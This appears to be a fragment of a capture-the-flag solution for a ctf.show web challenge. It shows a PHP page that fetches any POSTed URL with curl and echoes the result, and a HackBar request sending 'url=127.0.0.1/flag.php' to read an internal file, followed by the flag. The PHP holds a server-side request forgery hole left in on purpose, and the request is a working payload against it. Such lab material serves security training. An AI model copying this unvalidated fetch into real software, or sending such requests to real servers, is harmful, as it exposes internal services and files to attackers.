 5090816a-8369-4fa7-b8d2-4623fc61a652.challenge.ctf.show
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{30bd5fd4-f1a0-446a-988e-df5852756ca4}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://5090816a-8369-4fa7-b8d2-4623fc61a652.challenge.ctf.show
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=127.0.0.1/flag.php